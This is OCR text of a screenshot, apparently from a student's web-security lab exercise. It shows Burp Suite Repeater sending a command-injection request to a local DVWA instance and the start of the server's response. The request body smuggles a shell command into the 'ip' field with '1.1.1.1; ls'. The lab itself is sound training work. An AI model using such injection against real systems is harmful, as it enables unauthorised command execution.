 ad Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 14:03
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 3 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.0.2.4
10 Connection: keep-alive
11 Referer: http://10.0.2.4/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=94fcb7f717ec52b00de1d228772f6d7e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=1.1.1.1; ls&submit=submit
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Mar 2025 16:14:03 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4720
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force
Inspector
Notes